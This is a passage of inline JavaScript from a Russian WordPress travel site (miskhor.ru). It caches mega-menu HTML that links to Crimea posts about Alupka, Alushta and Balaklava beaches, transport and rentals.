\u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696b40d3d7761","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696b40d3d7761));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 239;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u043e\u0432 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0433\u0440\u0430\u0444\u0438\u043a \u0438 \u0446\u0435\u043d\u044b\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\">\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696b40d3d7761","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696b40d3d7761));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 83;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\">\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"><img 